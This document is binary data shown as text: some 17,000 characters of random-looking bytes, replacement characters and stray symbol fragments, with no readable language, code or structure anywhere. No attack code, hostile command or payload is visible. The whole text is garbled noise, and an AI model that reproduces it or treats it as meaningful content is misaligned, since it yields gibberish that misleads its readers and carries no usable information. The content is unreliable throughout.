�;#��w��}�((,l-m�`�F6�n�y����0�~�R�����|X�����7Ϧ���-�Nt��橉�~Pv��)�ˮ��w��-Q��ؒ�0e�M�+Q���[�|m�;��5�|j�1}eO�}%(t�Md�z�����=���a�X��<ԣu}��,'����J{���s�%�����H]���iŖt@�9_�f�ay�DKXʩ7Ұ߷�0��n�p�����#����ʆ�!�1���Y�c����Ͽ(.�p�f����+������8�HhՂU�3_Q2��$,12��,u,��M	�H}F O^��FD�Į�F��\����<L�p]%k6��=�����{?��]E���l�	�x%�d#W�z	��G�O�R��vd����$nP�
b��誢� ��jAv����k��eS/���T���f{E��=�OI��/Rճy��e���TF?�]�7w�!.���0��S/��k<�K���..χ�1��"I�czO�
��#���r8��E����m6�j�58i��x$ӯo(��h
��U�R��?��e�7D)�aɏ�t��b�ߴR�����W�38
�k"Pk���َ)�:��/�����>LFX��p�݂��g�D����:�Z%,!d�EQy��{����f�n�n\%��ȍ����l�X�X݈�P.X':����]�y��`/�"ˤO�םp��ڌuKW?\o]2Y9�B-�	�b�Mz��I�����[j����]�k���N0p:�$�^ߔ]���z�����oGÆlaܺ%�%�O}�s��$`����x��N�����y��-J:8��3�� �ڻ'��q��qY$�ZV4�4xj_���g�g��`-���@�����9*9�@�毐I��T+�N9�%���/� ȌݸEӡ���bT�����'���tl9�?S촤G�͋���e��'�x4��!MZ)�IXv@2��X@������������|����i*n��k�V̝�#k{�O�W�����)w[M���J�O�"@�ZK�#��\n.w9*���P
���I=��|�i(�<v5�rOڢa
����Pb]���b%������/P��;/�[/�nԂ@�Q>n���Ϛ�嗜j��ۄ^q�L��K�)#��]���:0�G6�n
 ��m��P1�qPsqW��R�Eo6���HH�E�sy����}��m)>�����j�~���W���3fJ�(�_��O�\�L6O�3��I�����XO�%���c�'w�������D5L�Ζ��q�^��VVj7g�Gu×��+�9k_@4��<a�(5�8�w^z�hn�^�o���61��L��F��ɖK#���1�h�N�!O���ݖ�]�-�>r�iM�G��v1$p��vG���ۄ���A>Hܑ���[$�I�MŖ�><�m�f�Cp�����ы�p��ݜ�O|kn�O`b��a��fC�I�>a��,[@D
�uoK��<�g����C!l���q���@�V)fU�.cx���ͳ����F��U�R��z� V)�x��؝l���D�a$m�Yvu~�4���6x=��%���ȿ���z�U���[��E��b[�9b]����¡��M%G:㘶 J��O-@DMWk�S��M���/?"��{x2�>&?���	Eg�����$�3�~5�	�"k�l�s1H0S�^3���Q�QW�y#f4NB�T�%��d�^����쉥��H��Z�@�P����w��W��d�V�qU\	'�*�,Q�w���p.u�q�>��%8z@��3��)`>�;�D)ģ�ъcs�/�.�~��r�<�?u���4�����/�y:S�I�[P�T�s���5\8�j`��O�OF�xĕHm2=�h�0OF���)�-� ��>Y`A)ŔO�2��k��+�� W���J�WKT�?{r�&�3n�vw��YW��'�=�t��@wh�3C%7I;���:d��#��M��1tõc�ʰ�հ��ɴ(ڏ|�Hc�K��!G<�R�ܮ2R���nf�W�7����N��F�8�����o|ҿ�T$@r�adx�峫P�M����J��Ũ^[	<��҂����=�,���� ����c�0C?����aس"]䬎5睦��4�8Pv
S��;���@��%�)����~�5�?su��a�f�5����Z�%ڲ(�=:�|��C 9�c��cS������i�D@�P�^}Ԇ��.n4D�� �[�$鷌��ݪ�5j�/$���u؟+OE#e�B�8E�&�����-p�F�Fu�����|?��V�1��?v�'u� �~^Ŋ?#ZU
�M��q�"�W���cF��k*MY�.�@��Gޭ��p�"ū��j�3�@���d���&V P^4�/;%�&��]�ϝ%�	��C�ߍEO�;p���/%�r�l�{gq���G?/i�(	��F{�M{$�%'Fx� ��c����̶$uF�Iձ����S����ŦҰ|jg��(�Z���̸G�(�E޾��`�ZsMs��>C<��ZE;���u�\���3�����������ȄrX%U%~��Ǽ����*�ӑg���H�!�<��6.�y�c%�'{�q���Jc��W蚁)�s��6pP#(��6����6�ڂ����9,[�%�S�q�����^d{>gE��뽘·�w��=�⋘V�q���m�;���"�����?F瓸a��j����%,��O�X)�ʛ�-�⒡�;h���~_�3T&��;��*��iy<���ux(��-#�+���p��cz(��%��z&:2k�G,<�t.0C���F�;$;�QK�@��FH��uE(���>{�w+�E�K����js�}�2F� K���1���U���^�3z�4l��ipTx�X&�y6�0Pr����m�R��*w�M��pJ#���|�!�G
���X���ɋ	N)ɖ1:��a%����������BG��Y�J&�R	2ۘA��z���VK�oC�@��8���F�a0���%`��<3�Ϝo>$$�ba G�۔ȥ�I�_*�r�=�������sۭ#j���2f
Q�T`o�`�9��*z�*��� @���aa�e^U'�(}lqD�O�	��@�5��b��/-�@�PBg�.;R@��`hqX�<~�򐙎��\�(��%�(i	|�6},
Ǳ��7��:�$3�4r"C;�oU��Z��;��G4!SS+�F�3�Gv2�qF}1����17C�{�9�,���I��pA��G��4�,�s&TP�Y�H���Y��!~An��~��YƖ� ����Ax��|�_~q���"�X���S��rц�x�vɏ4��:Ų�jɟ d����ks�%M_�VY�Kme����+��xMs��1.����wT�5�h��`:�.�͗N���6�R�����U	�3�Z��N��]��z��N`Q'�}��~k�q�(%��:ywY���[��fu��6��%�!x�����bc��>{�x�ޔ�P��f߶�N����e8�I��=�TxӢᱣ�l"�t"gZ��:��G���	 I��"sm+?��Olz*���$�0�J.@���Zp�ϼ����&�%m��f2+E�����٬���S3��@pv�#���<��{��G�?���Õ$�(��X%���m;����̎p�ݎ��,�}%Ks�UF�������~T�0$�f��p���j�#{�N�L����f�0A;?�қ�>*x��]��g� /��Z�i�DHV�ԀթN�+���(�Xh�m��ޥٙ���c��U��F����"��O,��-`�Le;h�<3o���'
9.9� Q���M[&w�� Vh�n�A8�
�Z� �܌�8ub�>��x)���uI��n[��I߄�#�AͬN� ���A�R})k�vG�u��p�ĈL9}Y��9�'���gm�it����p�A����Z�#�D�0'g�+_���r���U4�OȌK| c	���&�O�����R�i���Y��P]9�u�^Gq�.L���c�7g��nM�ޙl�Q�|&�$	o/�\I�BB�~��%��k�?��\�)#��#�*@�u)�V|���n94OQ��w�uK?�E���7�8���lfClw3E�l��иx�v|��ٍ��T�mH�����:H0t��(Y�HÜ����O�/��N�MV2�L	����\� {��8���	�}���p�J����Q�v����lS� z��j}�V��ӎ�exM�i����X�Q�t=�����2���+?�%/�|�p��z�t�Ǡ���K�F����$���,ŷ��uƇH��p�r�j�A���z�@aw�6@'�U��#5��2����_b���L'���j4��9p5I]xa��U�UK�� ^H��h����2"W>�uǤ!�R�L ����� G�~O9�P��X'5z���\#d�T�(�* �I��~� ��|�4��[�e~�����f�d�W��o������ԟ�2A����%dD́Cw�ޢ�"�0?�o�$������O�O�	k��E!>H�&�ݓd��Oh�����Ov�0Ǔ%����Stv�i�=#\Hų�.NRTS�,�q��R.׹G��ѥ;�����W$���&Đ�c%�PyCU��M�a!P��Ŗ9��.Z�+n/t�ת���;rS~V�s�^[��&�e�����u%?�ē8���(��oE�:�1���'/�f��~`tH��1�B˅ܠus.�;�Q8��P�̵/꣏F�@�	<|́,L�tơ�5<vC�,٭�1�/zh�c��*w��x��ȩ�x��2�U�N�q�PC�����/�^�e�{�Ѣ
aLhG�aR-�
�I7jPb 
���ua/l f�Yp�`�[ ��C��C��=mv��� ���Yܩ9K
On>�l���e����������9��L�����g�����Cׯ�B�b����]}�JN��`9CVsJ��c�tK���/�_���V��\_��Ql~�נfD�ĭ�[y��t}T���p�9&��Ĝ(��p+)G�9I�z����U��$�5W���H`��-���PZv��Z�Lp�L엷�p�N�7�ڹk�	k�cqQR�17py�l" �����y&a��M�?��d�%P܎ZB��WOf�+>���� ص�G{�)����W%�D��;5�_��u�\���w�'��/�e��(�����Y��v�4����CW�Zƛgc~�3�
�}1���kd�.@G��~��xp��"���h��R�M5�|�Xn�%�/.B������ �	�3|n�\����4�8������?*6��ټ��&������*�T��F���0Qr�g(׺Yyxp��o�I��2�h.��N��[� �Q�%�*�Hi��~���-�w�ʨ�tY������vHkDKnSﮆ.2�ܥ�|^xf�y�٩�?K����.�4��3�6eMWύ��o�W}\�X�����P�.�Qɨ͢��E>�u��|	��I�u� |���9�����"o@��-����O��:%��L��*�N����֍+HUs��'&V;VYJ�'��
�K$_�y��nn�����}v�g'3.t�&g1��������h��+>a���6��_�a��� ~�,@�Q�!~O}��UY'��si$��J�c�@,T.�ùǖG�����\ ŖF����"��4�R'�I>	f� ��^Meǜ�	d�>�,���F���B�5�=T�C����S�!nc�sow��'�ك�>��%��,a���4wG�9t�_�H��6e�|��_�N-LoɆ��I��ǯN��n3�
�f��1�����n��rI~���~L��Q��d�g�A��y�����킇e�@z,!��zl�v�Rk����-��z��~K���b;(�>J��ĵ���Z�����U�ʴe�+
tȥGF�Y�M�p�
̭�̜g'V�x�'��1�%(=������U.�%�i[�Nm��nm����"R��4����5����D	Ȯt̞	����X�Աۓ�ǐ7�I!x�n�_y9���_��=p������O���[�X͔���䶨{Ef�3�PEp��)��A��[�SI�k�J紧�/�WN���t
5�x�b�u��?����׵�'�����.G_W�ǘP�K��Ŵ�-ڮl�w�d�]%r��9sL�=\I�:�JO#���ĲJ�_#{c$�B���F�^�eE� ��,ۚ���I�+H��T��y5�Ө⿯����KF����:)��Ȍ�.��{>q��h����Ia$�y\�E��W��6Ci�q�_$�P��#�j�f�]�Z_�(9��6k�6��c6�unV�i'P�K��"B�0������8@KH�l���sIOx ��H�%�R���dȓKǊW��x�(��A=N)1`������-��H���<�8P�:^V��v/ji�B.ʣr�M��d\t��}��z8`��R?FsdW�hp}$��bI��
8�[�hLD��䁸	�*#�5����Q��F�-/a�U�+\�zS�|<��hD��y���4d��,�0�N��ϰ&��@f����Z4l�b�dşD�%ݸ��U�Օ@���ܜ5'� ���F���Z��\��6���Xʁ�G�����r×ڿ$����ﾻe�<��Vc	�������l#M#���<ہ��^&x�]<�8!�ijƒ�ѫ��r"kX�/��"g�	l8���ez\��ޙ0����T3qC�r�1��to�/�G�6��qx$I0i�ם���W`SVw������^��*w�$��7�.T���$�w�K�<�.(@�+���x�_�+��.w$�i| ������a|�[),9v�S�y���6��93$��9-��ޓ1� ���R�H|���;��?g�r��	'�3�P�|2�1@i�[��:/�.`�d��iKY�������rk�5u2��z��m
�M*&��%
b����,���ˣ���B7	;��%�YO{�݁����\�e�*�]� "�����n~���mJ�ak�?-Ҷ%��c�x���	��&d`�&f�U{�x�d�=Z�"W)��㜟֫Y&��{e���
{
���.D����/W����̦����3�z|N�[����[���;��t�t��_N`.Նӳ��L
<��fW�҃�vyJ�t-��W�+���;���P�>�S�	.�L�"#9���@ o����j��/�S,8��T|b�4ULab��~(%�5����_����-#Z�¸K�c���YO�y+�uN��~M��sI��(���RNg�OBG�yA�͖Ph
R�.�hT���g��$xF�;��p��j�TE��-�=hJF���j�w���l������ԥO���s�D��I�tG�����T�?	<؊Y�Ӳ(%T���L��ލ���	����i\��"|��p��b���m�ј�l�]�z<[e5��'�N�$�=����C�p6������P�\3Z�@�.~o��Bk��X
H�L$���7�����k�ϤU��Ff̕P�hҺ�����������LE{Q�bs|�5z�;d��1:�J��n����D���ԭ�zBk��7SI�!:�CR��JQDk}]�^�v�XKDv�>���W7%�3f����ƯO7h�����O�)�����#_qE�q���# L(�p��r.K�Ы���c�Z��l��;�?���@j$o���?�oon|&26���M�|�p�p�{�W���C��IuͱOdф8j4BzEQm��:r�;��i+0�!@�3�-��B�̀�D�5�2�X�7���s�?�Yt�궳��������\��&X��XS�|�tD����p<M*��|A�_p�Jr�1;�Y�� �h�H�Y �^�(�^�B>oV&%&I2�VQQЕj�����q�&;�[ko ]9�h��H!F���4�,M�˓Wu��?���������'��XA�*q	�,��0x�Qe��ݟbyH�U-u�`�`�(b��ۦu����j�6_^ⷚtf����Ԙ5���P"l� $|������!��Nt@�Kc��"�ڀ�Lf/�㜓�9k�3/����E��Lz�<c�(ۏXI��t5M�s1�x�5^\�����>7�սl#_`z�>P�;�T�M0��{T2�%��v�D��У)V�,��O� 8C���J�~�]�>�u���%h޷�6����(0`;�P ;H�<U:,�<	x @@�Iq+T�:�����/�ީ-�B~�����a��>���J��x�37c	�^�Kx%	��9NC�2��K[C��il�$�:$+1olG��6��=/;(�d
ia�p'��(i�j==�[\��/���ZN�-�3p��J�4~���:���ax����x<����c���]�W2뱢$���8���b_l`b8N��H:KYuI��b��̷[B���%x�-r��(\ڴxh�[�NWkk���[;ҟ��G!����v��f�<�[��:�xR}&ih�3�Վ�qi��QN&$ji��ο<GzSJ򅯻 �u����=�):G�K1_/��g���`钺"�D�'ō9ֆj��4Q[T���d�e����P�^��̜Wf�|%�S%vb%(�q\@w������F���Te� 1� ��.�M��Fa4�-+�Gq� �p���f��6ס g:�O�|�y/f���Ѧ$N�&�Au&��8v#f��Ri8s�g�,�>rB{ݑ�έ�F3�:�0�r�������.�b�y�ex#[A8�2%q�'Iu�G�7���=�
�5��[�>Fe	Hϟq��PJ�q�X�[�_���7G���Z��+H���?�#Y���q�weY�6u3�ȹ�5���횙!���>���{�aJ:�NX��G�6��{~V%g��O[��K?A��n��ce@5��U�U�lO�C(I+]��N��t�&�ԜzI�%���H/-.�Q4�K�tR���<�\��&�\�I��e �`�G Pi�¬���[ꙧ�J�� ֵ��%��y�`4���[���]�C��������;��d"�鈈ֻ�wǟy�r H�մ�/��7�7�b#מ��1��� �a�w<�@Z��C� ^�e���Ow����bO��H@�Q�f��9�8C|~�,J�fF��Ȫ�?��Q)Q�	K�[�C��k"�����?shJ�b��v�i��/�4>�e|nd듵R-i�D�t�����]�K]�SI���ڒ�X��1�A5�.�/|��<�f��ۏ��)��Yd��/f�|� #.�!�� ��Wh�eC�6��o������$��}"@���{�z������ZM�<�C�;�"��é�gD��9(�0��pzJ�>h)�^��S�
��(�~V�ʤ��f�y��WZ�����5�Q�$A�4����s�k�L�1�$�!.8M��㢄�v�&i�g�9�'j��93�*a	;z����q�`�Z�f-(����r�Q��@�0X�X?�����	�J��d ��8�P<�
��ؐZ�$t�]��������O��!�Ħ�~Z���A��5�V��mwF���?i%K��2�/����j����xt7��vt�W�p��E�:�URiH(��R�X�p},�FG���c䙾�?�D�k47O���[Ֆ+��&b9%8]ӂ�݆��W�iJ��y#�:��۹2\fV}
V���c�WY|}Ȯ�6�� Vx��Y�s-����s�QU6�%�l�Ke�~O*�)X�/c�j�y���;����Z�t�2������i�� L��,��4I�I�nJ1I`�}jʋ/j�&�F���yZ�,����L��P؜̓�F���pD��\'?\ ?1�ZT���@�@�U����%�(�?�yZ-�6Nx�)7�v4|��7j�6N�V 9�U3LO_��"S�����cAn��>2(��:_ՔjaӋ�i6��J��hϞ��QN���$�H�߰�T��Ċ�^ҭ��q���f㰶h]i^�[v�fÖ�Ҋ�+���/����vMt�~2j:Ă)KX\�fک��Hv��@w�� ��	
�=�N�w^�S>�F�י2�/\*��C�K�0��'L���]��JJ��6��g}Ћ� /�Ki1f�6��ԹԣE6o4��<C�HN��L�D���������S�M�z�ᗯcxp5v�`=���'�._�}�W��¦XJeL�  25�hs�U$��uR���Nw�E5� B ���������y�d���jA4�.��Q:�CL�!ր��#�|��Ke� A��NEHQ�����e���܍.���H�O�/� @o���[��v�\��cX��<��C\��ޑ����B�Ֆ��V��<K�b���Mp@�(�K[#�����25_�&��v���ў���� yq�1y�nJ��mB�j�$�!��36�Z�5��5x)�[Ra`~���Q7������.ќZ���x!^�"��~)GԞ[L��K`�����Bx?4�ӰBH�l�cd�rac�e��2� H�Fxn~8���'����6�� �����PpJD�I]��Cj!Ɲ�����j�P��S�U���j2�b�x��[�Ye>l�lDA?GxA�-j��_ e��J��a2�]�I� ��1���	
�:���W!´�#&��7>s�����efJ7!,����'O���{�wu���Z��R���]���n�ؓ��Cx�ʐ�$���6�ʭ C_S��6�D�����2�����c��-�����l<���Ӎ�se^|7Q�?�v �w��Xb�g�t�\��.&���tE���ӆ.I��W��j9�@�LHws�=�G��� �v�����/'~ ���NT/D�_�Z:���L&Qf�a}��~����)�,FJ��>Y��u��JK�}��5�L�`f�E�fƄ��4�S�h-�~7c�kV�;�rʠ����5�%���W	�����v��[L��z���>��c�Ď�ظ��&_q ��xߊND%Y�u�� 'ﴏ�A�ۿi��̎bG��v�ف��M�20���c�j�6#&�_$)-fB$�B`��1hCO"C��O�iףgG��aV	��T0r��ys�?�]:s 愹���t$N		;(́:���Nyz~��:��
&���@���>d�=+B�ܥCB9�n��9� �<[\�[&��x!���$q�C�B��&Vr���i�]n���2����)�<K��rW�kU~���ZmB"�~��u"j��&��(�;���c�����8ɸW��9�I��~v��U,�VW�+�*�v���g��M���h���P�;h�É�s��{z�8�OmxI��s�L���>�M�nﺗ#���D�z����Ēw12�@3�G����nܬ:�$H�hd-�Fn2r~� ��:l�+�^
a7��Ār}�!(р��љ8ie.H��U �@���,X���$M��eXҳ�Jv#�n��1�Q�z)�C1�`K���a�Ф1)wp,��n�ƶ���% P"�;�8�{�Wm��ƕ��j�)@�Q34����*;s�� ܓ��%rOV���2;��%S��E_vF� 4l�H�SOg�n�$tA���ב�ey[��4\�P��D�t��)¥�M���
l�Oo�a'�r�o�qvЈ� ��9<. @�	��kH���|8B"���ʴ �L�B\��}�qhbUx�����b'�9���~s�i�_b�X�Ե�g�)�濡Z��i��!"9Ϊz�+^���y���*�8����o�[-�І��N��WX��]�c�u�Yp8���4��Y���]lZ�X�(M���a����4��;\Q+7�Hi*j�`0�3���?�<�+�f��B.n	˦�aF�S���l*ZC��.����2�����֦x��խ� ��jt�!���/�}$�� ����X���os&���5��]�� � �����mrS=�? �0C�-cs2G8�n�Wq*plw�Ϭ�4wke�5`'��.<���/��w$��8�Z:����|��Q�,��a�T�]͘z��=ۙ\�ꖚ�q��ߺ�:����� )G�������m��q�a�U�*%�M_�zO½`��:���G`v{�@�k�*�d�+��P�S��b*�J�	z���!�!���@��	����<(|��ʣ�#�����%�(C��&_��Hn�hŰf@��Adu�1E�p ��F@j�v���a��왧$xF��o*Y�dƁ���2��b29��A:8��ǧ�84�Z��I[���8��b�T�R�B$:���둙Aq�8��,r$�)�F%�g��f��cKn�b~�����j�i���|u��e ��rΡ�g����B/u�Iv��]!���վP���ca2I���WXO�i�ٸ���B^��
F��h �W���(z�:tX�̽498��ЍP2h).a��A��1����'�Ǩ`�:�|_��  �DKF`2�e��z]�'���rC���p=��]ϐ%� PF��\�I���u�nK��3���>�����/M�mn��`(���os���ypײ�r>&��D�]�b���9���E:C�����F� ��:^|��y9J��v�^Sa����~����������1���L���v4Ř��zH�9d�a\��Ǝ�*c�2j'���'L���#�����*C�%U�*�W�����Ȝ�)�YQbT%{�n��a+��kBl�נ�����c ��=�^�m��7�}�W�� ʙ���8��!O�j�]����ٻE?(lH�y=Iu��E�2�(�sF
�)�ʂɡ?���!���t�ܶ�����Hpl��(FM�3J�t{���;@Lb.	^�sv�)��s��u/�Аyy���/�x�
-Hj�s��?��5�J�"�VI��8�NM�V%G�O��	T�ʲ2 W�["wu��h��4
� v���45�/xyE�]^�K���|>x}k���;�[�[2I��[&)�@d\��� ���H`��Y�@����)�!��=��u5����'wcv�.Q~����XD�zD\��~��uJ �h�e��h2J�M��P��Z��.g�bv]��*%�P������= �[�S�>�Я����D�/&�̮:�a�}��KE>�oB��8e�A�R�r��U���
�U�Jo[#��`�ZȤ�u�
w��u��w�cN�|M�\S�""�:Ԇ)%�/��6�ޔP�KQF\��q�cլ�p	@��{M@ 4b~�]�[D ��M���H�AP3�����P�J�ǮR���[i�ͼ������J�Mj-�=����5S��\� d���k�,N	��̼t�1C��*�f\�A�u�_�?#~���Bx�m��O����Ӿ^���$���[m�v�$�*\�y1$��"�Α�D.{��/׿e��6W��pz��#w��(��{c<�2��i�8�r�Sb,޴a�%/�拍��D�ޑ�$�1 FZ�1DE��>By�y7@l���	Rd)�L��dc^���V��m��QUQ�t+�r�����c
O��}^�4  . 	�RZ��"`���~�L��}�ہOjF;j)-� ��]�qT7�ŲĪ�g�̼O��6�@���i��>�-O�4�=��$߁"�'���t?��$���6PT�xY����Tz�s�t0��t��`�w}b�঱bʠ��~�c�s!�\��/z3+��)�O�+����u��.��;�or��*_O	I����r����[�-���8� �z��'0���!�� ��L7������.p����F �`��0(�}��,� �
����C8&s�&^� <���������D�Yd���4��H�Yu}�e�G���w� �S�E�&bw�K����T�Nu� �M����� j�|1K/H�xjZ�jK�p�N�"�HF��5UT����.7���R/a�;���z?ð��G=2�gK1]l�̻q��Feg,W���NN$��o��hx��K���#ǝ�,z؟�c�(7y�*���Z��Ŕ
�H_���N�	�r��T��Ò�Q)��8��h@���d��� ��!C��T
f��A� �PVX���B������S&�ա~��[-?=QJ�7uC�0<������Q�,9R�ؘ%uG'��/�#18А"}���f�,t��\�8�C�l���-r�[�"F�,@�3���{�`�gGˉ,L�!�,{��^e	�ڲ�\f�~R�P�_���B?�Ɓ7
*�m�ΐ/h�d��C���ڦ}�=eߊ�����Y�8`��1`ڛ+!����.'��&�`��CvtQWcb���u�r��3��  2��,�rcv�2��u��ПA� ��{��Xv �f�J�!�Cp9���m����,�y�kV���"�0i��tg�6R��N�N!7L�	����h���V�'V���
�!g�<��R��:{�A�۬^1 ��@����F{�S��XTt5�Zł,��d�bA�93�҉���=�{�s�\������u�#��P=H��=Q��9��^�6Atť �E��8߿`��jγ��NE')E�Eh�JC&w������:θm˺$����~�R]k ����G�ۛ�d6�b�I��wE� �M_B� W|ֿ\!��,g�ۨs�Ϥ@�޶�P�  XZ�
�3` 6ɣ=x�ޒ&�g���vhu1<�`�ON��2�� 4T��x�YFA��h�-���1mT6�(������mk�?b�5:��uh�5=�%�A�t(�c�=؅G-r�����	A��G �ܫ��@v���\j":w7�s����*�R������!JpR8�MN�-���W	�S3�S�%>0����B�"�^~�h��d�!��EBB3��⩠��׉����]i�Odng4�8�>��8/yض¦����36��,T�M��Edꄅ�,Df,by� C?,�|��Q' `��>P!�LH��zO=15&Nx���c�Y�_f� ,�__��2z��`  z@a�_�W~.2A5����bػ)@\w�F�ْ��"ZyBe����5`�x��}M���+u��`
߾�9gА;28�7I�ID���	�R���)uS���z�pM�}��fN����X�ò'ޓJ�Z�>���Z�9$�]�ɨR���RLFW=����ەH����n����0WLi��iP�]�>#ڬ��uc[]�����L��8:Ƌaٲ9��f��r���hE���|LPD��>�p��B��}Fj0Ԏ��)VU�zI�v�l⇦dφ%��ך^G���WC��P��,�^��?�sV���m��V5daɞH��)a�c���ZL�m����`C�>(��UI�S-Z2ͬ�k�C�򰁟�M 8�CU�敳1V���X�=����1�0�ua�犩�8�ƫR��q6X�,�s� "	^��?#��F+�u4Ǝ�E��{����D�/N�u4��9�T&�!����C�C�on��(p�
'��8�`��ůYQ�Of�/c����7	��3�hU奴�_b��\%20"j�A�eB�T�7^�u���΂��
yW�A1;�'�yOh�6#�j'`���ϭ����N��'�'�̶��V�_�&���}وq�1�aה�y�2�S�Ws����%_�������kKL���$�i��Ԍ�58-�I�O���=���3 \�
��P&���D�۞'w@g�����J(o���=* �@Ķ��=��r2�ʚ�N��i�cʖ���  V��N����&(r���t �H��?j> ��
���HEwe<=(���A>+��(�HLs�FiS�i�63� _�\�5�6q��		�����\�I�qN���o]��Y�2?s:�Cΰ���:7��������eB���M�(cV���f��P$^��M{w�WyN�_��ńݨq��(��g9*��X���^f�ѯ���7n�
���uC��]xza��Tu[+�^��dƢ�����Px�o�A�FCQ�uN�s��OCܪ�e�V�*��,UK�*3z�g�&�� %�����Z;�3�_N��/j�<�	UIO�7���hY��gN�Z�*�`��z��7���^ ?�v��Ê�$L��Y:]��Yu`  	�1($8  ��d-�@����`�H��	o��P!���Ծ8���b_�ڼ�;�X-%�V�΄h�����"��X�Yl|#�[`�s��&��s9�   R��$j	��炅J�B��"+�03�SWCA�7���/ǯA�{8��r#�k���Ɯm���Y��O��OB�IoY,��ҧ$KA;� ���6���130|-��AE�j�rV���vZ��g7rIM�S��w�fm��0L������q0�0SY�Y����G}s��H�%7kӑ\���c�(�az�k
��S�0�/z^6ɭl�TQ�@�hI�����51_��Sp2�D���v5G�J3��3��>*x�N]AqU���ҡL-&�ĵ�IR�M��n���^QHX�������bŚ[�0ֺ)g^p��_�fOƜr�pc��y;��ܮA��3���Xg},$9뀄�̰tF02w�2%�A�������?9�ۅ0aZbDYj"�~��b�!�2������!K*/�UI��'Fy��ZޯMq���6 ������<��q>Ac���H�C�"��'X�C'0B��a��޳�
I���v�?�N\��`��Y��2�g�Ũ��,���1AGײۂ�ދ��H���*�������Z�Of#���?� �-_V�������6R�;ƹ�Z\pz�JPѲ�}�qKi�'Cx$��r�U����y-?�)#�ə8!8��(���<�EDb�]-+����!�v�JW̋e�pe���Z�A-Zf�0��K�ڍ���;&�2��ݦ�TY}y]��e�p��:��n��y����j�-X�'�T�~�t����@Q3�d7�l!hd@��V5I�;l# ���;+2��W�֠s4�pT�Ƃi�%�������L�B]��i�^�@�o��
а��r2 �{�{
͆]#�֧h3K742æ�q�)(�l'5����2�w��_N��
����'*
�H�J��)P����`8�|w�ƷC�����|�*b���r1;}T�s��%��� �V�g�,�p㜋� �A%p[����ci�4jC@���������ݢ�W��s^J�2����<G�@���.S �"���d���Z'!F��Ëį�:F�tM�^ÙDu�5Ҋy�"�I**���/��������U[O*�Δc��l#`e��غ���<�>G��齟�I��;0�ԅ�-T�u�ĸ�3�X��=�x���IK��y#0�ՉL���ƺ�yb//�\����*?�0Ė}�L4�0�X�Տ%�+9t|����R�:��N��@��&�B:�Dg�C��X�2h;�?�
EI��g"��7O��Ţlv#��:l�r��0���yU�������K)M���L��Aԃ�Y��<i)usj]��u,�'v�p5<'��f�b�7T�`�������`G'�Z���'D�"5�o[�g]�C6Vc5�AQ�������J���I�A�?�Q��8Q��dK�ɜ�-]*�*,`�ư
?�@�<�ԅ�?���H;8p��x�z;2(U��Rh�S��@�	��V�9��F��?^ƭ��V��c�n�ǈ"N<�I�+[���W�{���Ѓ���C���N��"UALs���wГ��AZj��w�����cqI�F(g�7R+ej��_�b���y`�"��*����:)�q��u�>oإ�yl��pH��z�2����(���=�M�l��T���u�j�:Mgyq�v��*�?^n�ǒ�LK`�'JS��;�NnY}���mV��
��7�.���2������3�`0���DxhD 0�=�R@���.j�N�1�������e�뽟�����J����_���m��nEi~,�` �R~6=m����0�.���z�~HM��e�hc�L�+��T)M��m�?�RD��%|��Jiۛ�:�+ҹ�ʺ7�B���8�T�`�q�~}R�V�5G�s�f_��Πa(s��"'�^�>�F�<m1��:�M�N}�
tA1��/���[��F �ŢjOIcҞF�i�����xxU�4�砬��ǳ���mE˜6F�
�Z�M������z? ���|�ޓ�_ӣi�����%ou�tR��X�肙QPy�?�`�zd��5Ȓ�R�|�m�ȡ5�j������r�0`�e�����	B�VD�����Lx����vB����f��`��`����{��Z&'�Q	�p���mWY>w�HA�I�����e��Ʀ˲�z!�AYg>Y,g]���i���!&�i$���V�6}�����B�Ӧ���� MB��Xx7ܰ�Rj�o�tT2O�9�l��;�}�JU� t�ff��]㠃�@�*��8#��!�q�:�c��q�)�	��H)�e���R��qPÉ
���^n��B��E4�n�v���Y�4rB-x�;p#%����<Gm�6��O-^��>d��犙������I������=�q��@R�%X���Y�Ucԇ1�J ��[*q�z�g��H8��iɹ�+���/�/;��k�2����%��Z�Q��[&)���Q5(��~�+�O�y�~}�{�]��&�q��f�p�����S�Du��x(y;K?��y]P�"�OBt\"#3(Z:~I�'��z2��ʈjx�Z�y�2F/���v�H��c��^=�B9��W�!��帆��o���f��cJ�-OH�b�hf�HҀ��f�%�.D��e�(���@�6vΙ��]�<�^�< h\��#�A��mh�F����3���< �X�ܐé=}q�ݧ��|Pt�̊����F��ߦ��?b%󚚋�������P��-f_�E0�)Ĵ}��܀5�ѓ�����s�ƛ�����|�$`����tru/�XO�mI1�w���P����rjX3=�]wk�7���+aFSB�7co�ߚ���E٢����W���NS��*^^�����GAba@��'9\kC�L�܋���S�e�[f�Ϋ׃�v�S�حm�襻"FO��y�w��QY.����o�o��[CS0�8@Bs�4f�q�H��2.b}��jڒ@�[ 1�kw`n��c���`d�Z���$���bC��D�_�� `����8���ۘ����@�'�>����V�f��R�5_��C5��Jrr�W.�\\G�K��f9�*0�/fx;Â%�u 0*Q~�BJp���Vt�Y����NX& �a �FB�#0W����F吘~����b�"r����-�gʅT!�ˈ٪���?��uo"$���U~'� ��5y����~^���L���3#=j�i�hL������q��rS�o�`�'�Ѻ��ldzn�y�7E����t��%k����V�Z0:S[݁�t�(��%/�]�F=4M����%-g��<R)q@Xi�?.������{!'k U��O��E`�=��ͬD�mtG��^bH���11�{���콦��ɦA����M��ZC8��͡�hl\�JY��|�d�2=A���x���t�̵4����m$!3lE���ֹ�-��E?�͕�2L<ρ��؇8�� Ŵ~ĸ�wгL��,'V���|��0��D�Z.� �9��8�~����0�σ�+L׷�3d��	�{ Ŕ`  +��|I�o�~��T� i�>��,c(���RFc��{������,����+^g�ɕ^9���x�"J��'S��2���&M��oQ��@; ̧`�\Ox5h<Y}�f)[WG�z��A��Ė��WM�i/��{s��s �N�:)RKl�d�~i_�sz�c��l���Ͱ�p�l��=<��f:�W�WWx�wx��%@�ؐ��'s\�0�$�qĿ�*�Id^�8M�y�T$R�}�D9�q��Fcٞ�5��D�� ����w���\!`�m���ilR{q�m�a���Z���%��[�kԽ�fd�bP���������B{���oL7�n<�L�_�����$	� �fvEC�v�l~�#�%hG��g�_��F��Ŏu��0����T�D�b����l١jA���t"���F���k?x��^�*�mc����:$�Yp�&��(����6  �����0 I�O�=Y�[
�W0~` *�0^3\��k]�52�U�y�i
